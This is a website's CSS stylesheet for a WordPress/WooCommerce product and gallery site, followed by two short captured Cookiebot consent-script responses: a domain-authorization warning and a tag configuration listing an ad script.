     .single-post .single-blog-header, .single-post .entry, .single-post .wpex-social-share{
	    width: 100% !important;
	    float: right; 

	 }
	.right-form{
		padding-left: 30px;
		border-left: 1px solid #fafafa;
	}

}



.right-form h2{
	color: #333;
	font-size: 30px;
	margin-top: 0px !important;
}
.right-form .wpcf7-form{
	width: 100% !important;
}
.right-form .wpcf7-form p{
	width: 100% !important;
}

.single-product .centered-minimal-page-header{
	display: none !important;
}
.single-product h1.product_title{
	margin-bottom: 0px !important;
	text-transform: uppercase;
	font-style: 26px !important;
	color: #3a3939;
	font-weight: 800;
}

.single-product article > .product{
	margin-top: 50px !important;
}
.single-product .summary ul {
	margin-left: 0px !important;
}

.single-product .summary ul li{
	list-style: none !important;
	margin: 10px 0;
}
.single-product .summary .btn{
	float: right;
	margin-bottom: 0px !important;
	margin-top: 20px;
	display: block !important;
}
.single-product .product_meta{
	display: none !important;
}
.wpex-social-share.position-horizontal{
	display: inline-block !important;
}
.a-return{
	color: #ccc;
	font-size: 13px !important;
	margin-bottom: 20px !important;
	display: inline-block !important;
}
.a-return:before{
    font-family: FontAwesome;	
    content: "\f177" !important;
    margin-right: 4px;
}


.page-id-523 .tparrows:before, .page-id-560 .tparrows:before, .page-id-526 .tparrows:before, .page-id-563 .tparrows:before, .page-id-566 .tparrows:before{
	color: #777 !important;
}

.type-product .vcex-post-type-entry-details{
	border: none !important;
	padding: 15px 8px !important;
	text-align: center;
}

.category-interviews .page-subheading h6{
	font-weight: 300;
	font-size: 12px !important;
	text-align: left;
}
#copyright{
	float: left;
}
#footer-bottom-menu{
	float: right;
	padding-top: 0px !important;
}
@media only screen and (max-width: 800px) {
	.box-header{
		
	}
	.box-artista .vc_col-sm-3{
		width: 50% !important;
	}
}


@media only screen and (max-width: 450px) {
	.intro-box{
		padding-left: 0px !important;
	}
	.about-home{
		padding-top: 10px !important; padding-bottom: 10px !important;
	}
	.gallery-home{
		padding: 20px;
	}
	.about-home h2{
		font-size: 20px;
		line-height: 26px;
	}
	.gallery-home h3{
		font-size: 40px;
		line-height: 36px;
	}
	.gallery-home .wpex-carousel{
		padding-left: 0px !important;
	}
	.gallery-home h3.head-hand{
		padding-left: 0px !important;
		font-size: 20px;
	}
	.box-instagram h3, .box-testimonios .wpb_wrapper > h3{
		font-size: 24px;
		line-height: 28px !important;
	}
	.box-testimonios .wpex-slider h3{
		font-size: 16px !important;
		line-height: 20px !important;
	}
	.vcex-testimonials-fullslider{
		padding-bottom: 0px !important;
	}
	#footer .col-1{
		width: 100% !important;
		text-align: center;
	}	
	#footer .col-2{
		width: 100% !important;
		text-align: center;
	}
	.pesta-advisors .vc_tta-panel-body{
		padding-left: 0px !important;
	}
	.contet-pestanas{
		padding: 0px !important;
	}
	.page-header .page-header-title{
		font-size: 30px !important;
	}
	.about-home h1{
		font-size: 24px;
		margin-top: 15px;
		line-height: 24px;
	}
	.about-home h2{
		padding: 10px;
		font-size: 16px;
		line-height: 20px;
	}	
	.gallery-home h3{
		font-size: 24px;
		line-height: 24px;
	}
	.box-testimonios{
		padding-top: 20px !important;
	}
	.box-header{
	display: none;
	}
	.box-values{
		padding-top: 0px !important;
	}
	.box-instagram h2{
		font-size: 20px !important;
		line-height: 24px !important;
		margin-top: 0px !important;
	}
	
	.single-product .summary .btn{
		margin-bottom: 40px !important;
		margin-top: 20px;
		float: none !important;
	}
	.wpcf7-form{
		width: 100% !important;
	}
	.about-home{
		background-size: 50%;
	}
	.box-artista .vc_col-sm-3{
		width: 100% !important;
	}
}



.navbar-style-one .dropdown-menu > li > a > span.link-inner{
	padding: 0px 8px !important;
}


input[type=checkbox] {
  min-height:15px !important;
  min-width:15px !important;
}

.related .add_to_cart_button{
	display: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button, .woocommerce ul.products li.product .button{
	display: none !important;
}
.single-product .cart{
	display: none !important;
}
.background-popup h3{
	font-size: 14px;
	margin-top: 0px !important;
}
.background-popup{
	padding-top: 20px;
	padding: 20px;
}
.background-popup h2{
	font-size: 20px;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.background-popup .wpcf7-form{
	width: 100%;
	margin-bottom: 30px !important;
	padding-left: 10%;
	padding-right: 10%;
}
.background-popup .wpcf7-form .wpcf7-submit{
	padding: 8px !important;
	margin-top: 0px !important;
	font-size: 13px !important;
}
.background-popup img{
	width: 140px;
	margin-bottom: 0px !important;
}
.background-popup p{
	margin-bottom: 6px !important;
	line-height: 14px;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/7d7232ed-b3d9-492d-98df-30da18f9d9a5/cc.js?renew=false&referer=tamagit.com&dnt=false&init=false
body_size: 205
content:
if(console){var cookiedomainwarning='Error: The domain TAMAGIT.COM is not authorized to show the cookie banner for domain group ID 7d7232ed-b3d9-492d-98df-30da18f9d9a5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/7d7232ed-b3d9-492d-98df-30da18f9d9a5/tamagit.com/configuration.js
body_size: 185
content:
CookieConsent.configuration.tags.push({id:13664556,type:"script",tagID:"",innerHash:"-172569452",outerHash:"-1650733885",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:13664559,type:"script",tagID:"",innerHash:"",outerHash:"-1350378554",url:"https://adrequest.xyz/ad.js?t=3",resolvedUrl:"https://adrequest.xyz/ad.js?t=3",cat:[5]});